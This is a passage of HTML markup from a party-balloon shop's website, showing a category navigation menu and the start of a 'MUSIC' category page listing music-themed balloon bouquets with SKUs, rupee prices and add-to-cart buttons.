		<a href="https://www.fusionballoons.com/707-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/772-avengers" class="widget-categories__link">Avengers</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/787-avenger-theme-tablewares" class="widget-categories__link">Avenger Theme Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/773-avenger-theme-decorations" class="widget-categories__link">Avenger Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/789-avengers-theme-balloons-bouquets" class="widget-categories__link">Avengers Theme Balloons &amp; Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/774-boys-birthday-themes" class="widget-categories__link">Boys Birthday Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/246-basketball" class="widget-categories__link">Basketball</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/790-justice-league" class="widget-categories__link">Justice league</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/796-thomas" class="widget-categories__link">Thomas </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/801-transformers" class="widget-categories__link">Transformers</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/842-mickey-mouse" class="widget-categories__link">Mickey Mouse</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/874-pokemon" class="widget-categories__link">Pokemon </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/884-minion-theme-party-supplies" class="widget-categories__link">Minion Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/895-camouflage-theme" class="widget-categories__link">Camouflage Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/907-magic-theme" class="widget-categories__link">Magic Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/958-batman" class="widget-categories__link">Batman </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/978-mcqueen-car" class="widget-categories__link">McQueen Car</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/984-mario" class="widget-categories__link">Mario</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1003-paw-patrol" class="widget-categories__link">Paw Patrol</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1009-superman" class="widget-categories__link">Superman</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1111-harry-potter" class="widget-categories__link">Harry Potter</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1122-space-theme" class="widget-categories__link">Space Theme</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/788-avenger-theme-weights-and-ribbons" class="widget-categories__link">Avenger Theme Weights & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1066-bachelorette" class="widget-categories__link">Bachelorette</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1072-bachelorette-theme-weight" class="widget-categories__link">Bachelorette Theme Weight</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1071-bachelorette-theme-games" class="widget-categories__link">Bachelorette Theme Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1070-bachelorette-theme-candles" class="widget-categories__link">Bachelorette Theme Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1073-bachelorette-party-drinkware" class="widget-categories__link">Bachelorette Party Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1069-bachelorette-theme-party-supplies" class="widget-categories__link">Bachelorette Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1068-bachelorette-theme-balloons" class="widget-categories__link">Bachelorette Theme Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/616-bachelorette-deco" class="widget-categories__link">Bachelorette  Deco</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/619-bachelorette-decorations" class="widget-categories__link">Bachelorette Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/621-bachelorette-candles" class="widget-categories__link">Bachelorette Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/622-bachelorette-drinkware" class="widget-categories__link">Bachelorette Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/623-bachelorette-favours" class="widget-categories__link">Bachelorette Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/624-bachelorette-games" class="widget-categories__link">Bachelorette Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/625-bachelorette-tablewares" class="widget-categories__link">Bachelorette Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/626-bachelorette-wearable" class="widget-categories__link">Bachelorette Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/627-bach" class="widget-categories__link">bach</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1067-bachelorette-theme-balloons-bouquets" class="widget-categories__link">Bachelorette Theme Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1078-cow-boy-western-theme" class="widget-categories__link">Cow Boy / Western Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1121-love-balloons" class="widget-categories__link">Love Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1125-day-of-happiness" class="widget-categories__link">Day of Happiness </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13335-party-balloon-crescent-star-balloon-bouquet" class="widget-categories__link">Party Balloon Crescent & Star Balloon Bouquet</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13336-party-balloon-golden-crescen-with-black-balloons" class="widget-categories__link">Party Balloon Golden Crescen with Black Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14631-celebrate-navroz-with-confetti-balloon-bouquets" class="widget-categories__link">Celebrate Navroz With Confetti Balloon Bouquets </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14664-engagement-bride-to-be" class="widget-categories__link">Engagement/ Bride to be</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14667-balloons-bouquets" class="widget-categories__link">Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14680-basket-balloons" class="widget-categories__link">Basket Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14688-birthday" class="widget-categories__link">BIRTHDAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/180-1st-birthday-boy" class="widget-categories__link">1ST BIRTHDAY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/680-90th-birthday" class="widget-categories__link">90TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14920-11th-birthday" class="widget-categories__link">11TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14919-10th-birthday" class="widget-categories__link">10TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14918-5th-birthday" class="widget-categories__link">5TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14917-4th-birthday" class="widget-categories__link">4TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14916-3rd-birthday" class="widget-categories__link">3RD BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14915-2nd-birthday" class="widget-categories__link">2ND BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14892-70th-birthday" class="widget-categories__link">70th BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14879-sept" class="widget-categories__link">SEPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14694-all-ages" class="widget-categories__link">ALL AGES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1024-1st-birthday-girl" class="widget-categories__link">1ST BIRTHDAY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/682-100th-birthday" class="widget-categories__link">100TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/678-80th-birthday" class="widget-categories__link">80TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/676-70th-birthday-balloons-bouquets" class="widget-categories__link">70TH BIRTHDAY BALLOONS BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/673-15th-birthday-helium-balloons-bouquet" class="widget-categories__link">15th Birthday Helium Balloons Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/671-13th-birthday" class="widget-categories__link">13TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/510-18th-birthday" class="widget-categories__link">18TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/509-21st-birthday-helium-balloon-bouquet" class="widget-categories__link">21st Birthday Helium Balloon Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/251-60th-birthday" class="widget-categories__link">60TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/250-50th-birthday" class="widget-categories__link">50TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/249-40th-birthday" class="widget-categories__link">40TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/248-30th-birthday" class="widget-categories__link">30TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/247-16th-birthday" class="widget-categories__link">16TH BIRTHDAY</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14690-receipient" class="widget-categories__link">RECEIPIENT</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/8-for-birthday-boys" class="widget-categories__link">FOR BIRTHDAY BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/550-mom-and-dad" class="widget-categories__link">MOM & DAD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14684-personalised" class="widget-categories__link">Personalised</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14685-basket-balloons" class="widget-categories__link">Basket Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14687-heart" class="widget-categories__link">Heart</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14691-for-him" class="widget-categories__link">FOR HIM</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14692-for-her" class="widget-categories__link">FOR HER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14693-for-teens" class="widget-categories__link">FOR TEENS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14704-basket-bouquets" class="widget-categories__link">BASKET BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14709-grandparents" class="widget-categories__link">GRANDPARENTS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14719-circus" class="widget-categories__link">Circus</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14743-category-not-define" class="widget-categories__link">Category not define</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1092-feeling-groovy-theme-balloons-and-bouquets" class="widget-categories__link">Feeling Groovy Theme Balloons & Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14747-decorations" class="widget-categories__link">Decorations</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14757-bestseller" class="widget-categories__link">BESTSELLER</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14809-black-and-gold" class="widget-categories__link">BLACK AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/660-shades-of-pink" class="widget-categories__link">SHADES OF PINK</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/667-silver-theme" class="widget-categories__link">SILVER THEME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14756-rose-gold" class="widget-categories__link">ROSE GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14770-silver-and-blue-balloons" class="widget-categories__link">SILVER & BLUE BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14771-pastel-theme-balloons" class="widget-categories__link">PASTEL THEME BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14773-silver-and-black-balloons" class="widget-categories__link">SILVER & BLACK BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14873-blue-and-gold" class="widget-categories__link">BLUE AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14874-red-and-gold" class="widget-categories__link">RED AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14875-green-and-yellow" class="widget-categories__link">GREEN AND YELLOW</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14881-valentine-teddy-bear" class="widget-categories__link">VALENTINE TEDDY BEAR</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14882-boy-or-girl" class="widget-categories__link">BOY OR GIRL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14895-paw-petrol-" class="widget-categories__link">Paw Petrol  </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
	    </ul>
</div>
</div>
</div>
</div>				</div>
				<div class="block-split__item block-split__item-content col-auto">
					<div class="block">
<div class="block-header block-header--has-breadcrumb">	
	<div class="block-header__body">
		<h1 class="block-header__title pt-0 pb-5">MUSIC </h1>
	</div>
</div>
						<div class="products-view">
							<div class="d-sm-block d-lg-none products-view__options view-options view-options--offcanvas--mobile"><div class="view-options__body"><button type="button" class="view-options__filters-button filters-button"><span class="filters-button__icon"><svg width="16" height="16"><path d="M7,14v-2h9v2H7z M14,7h2v2h-2V7z M12.5,6C12.8,6,13,6.2,13,6.5v3c0,0.3-0.2,0.5-0.5,0.5h-2
	C10.2,10,10,9.8,10,9.5v-3C10,6.2,10.2,6,10.5,6H12.5z M7,2h9v2H7V2z M5.5,5h-2C3.2,5,3,4.8,3,4.5v-3C3,1.2,3.2,1,3.5,1h2
	C5.8,1,6,1.2,6,1.5v3C6,4.8,5.8,5,5.5,5z M0,2h2v2H0V2z M9,9H0V7h9V9z M2,14H0v-2h2V14z M3.5,11h2C5.8,11,6,11.2,6,11.5v3
	C6,14.8,5.8,15,5.5,15h-2C3.2,15,3,14.8,3,14.5v-3C3,11.2,3.2,11,3.5,11z"></path></svg> </span><span class="filters-button__title">Filters</span> <span class="filters-button__counter">3</span></button>
	</div>
</div>

<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
	<div class="products-list__content">
				</div>
</div>

							                                                                                        							<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304836-music-theme-heart-and-star-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00001.jpg" alt="Music Theme Heart And Star Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00001</div>
												<div class="product-card__name">
													<a href="2304836-music-theme-heart-and-star-balloon-bouquet" title="Music Theme Heart And Star Balloon Bouquet">Music Theme Heart And Star Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304836')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304837-50th-birthday-music-theme-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00002.jpg" alt="50th Birthday Music Theme Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00002</div>
												<div class="product-card__name">
													<a href="2304837-50th-birthday-music-theme-balloon-bouquet" title="50th Birthday Music Theme Balloon Bouquet">50th Birthday Music Theme Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304837')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304838-music-theme-personalized-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00003.jpg" alt="Music Theme Personalized Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00003</div>
												<div class="product-card__name">
													<a href="2304838-music-theme-personalized-balloon-bouquet" title="Music Theme Personalized Balloon Bouquet">Music Theme Personalized Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,599</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304838')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304839-musical-note-theme-laex-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MT00004.jpg" alt="Musical Note Theme Laex Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MT00004</div>
												<div class="product-card__name">
													<a href="2304839-musical-note-theme-laex-balloon-bouquet" title="Musical Note Theme Laex Balloon Bouquet">Musical Note Theme Laex Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304839')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
